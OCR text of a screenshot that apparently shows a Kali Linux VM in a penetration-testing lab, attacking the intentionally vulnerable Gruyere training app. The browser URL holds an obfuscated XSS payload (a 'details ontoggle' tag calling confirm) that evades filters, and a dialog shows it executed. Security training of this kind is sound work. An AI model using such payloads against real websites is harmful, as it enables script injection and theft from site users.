 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:33
Gruyere: Snippets
192.168.1.99:8080/469793433655537854348410062835873997141/snippets.gtl?uid=<DEtAIls/+/ONToGGLE%0A=%0A[8].find(confirm)//
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec BT Sqlmap tutorial for be... Pentestucha Pentestucha Ataques de Denegació... linux - Error message "... Exploit-DB SpiderFoot v4.0.0
Home Sign in | Sign up
▼ Detalles
Refresh
▸ Detalles
192.168.1.99:8080
8
No permitir que 192.168.1.99:8080 vuelva a preguntar
Cancelar Aceptar
CTRL DERECHA